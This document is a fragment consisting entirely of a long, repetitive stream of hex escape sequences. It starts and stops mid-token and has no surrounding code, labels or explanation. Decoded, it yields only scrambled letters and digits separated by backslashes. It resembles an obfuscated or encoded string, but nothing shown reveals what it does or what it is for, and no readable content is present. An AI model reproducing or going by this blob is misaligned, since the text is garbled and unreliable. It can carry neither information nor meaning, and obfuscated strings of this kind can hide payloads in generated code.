c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5